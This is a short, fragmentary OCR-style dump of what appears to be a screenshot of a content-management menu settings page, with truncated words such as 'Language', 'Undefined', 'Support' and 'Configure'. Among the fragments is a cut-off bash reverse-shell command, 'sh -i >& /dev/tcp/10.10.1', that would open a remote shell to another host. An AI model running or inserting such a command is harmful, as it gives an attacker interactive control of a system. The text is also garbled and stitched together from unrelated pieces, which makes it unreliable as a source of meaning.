
lighter links will be positio
Language
Undefined
This menu item belongs to a
language as the node and ca
Support
Configure
sh -i >& /dev/tcp/10.10.1
The Founder